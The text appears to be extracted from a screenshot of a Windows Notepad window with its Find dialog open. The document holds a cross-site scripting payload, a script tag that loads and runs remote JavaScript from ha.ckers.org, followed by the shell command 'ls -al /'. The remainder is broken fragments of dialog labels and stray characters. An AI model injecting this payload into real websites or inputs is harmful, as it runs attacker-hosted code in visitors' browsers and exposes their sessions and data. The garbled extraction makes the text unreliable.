 *Untitled - Notepad
File Edit Format View Help
<script/src=HTTP://HA.CKERS.ORG/XSS.JS></script>0LS -AL /0
Find
Find what: -1/2 Find Next
Direction Cancel
Up Down
Match case
Wrap around
de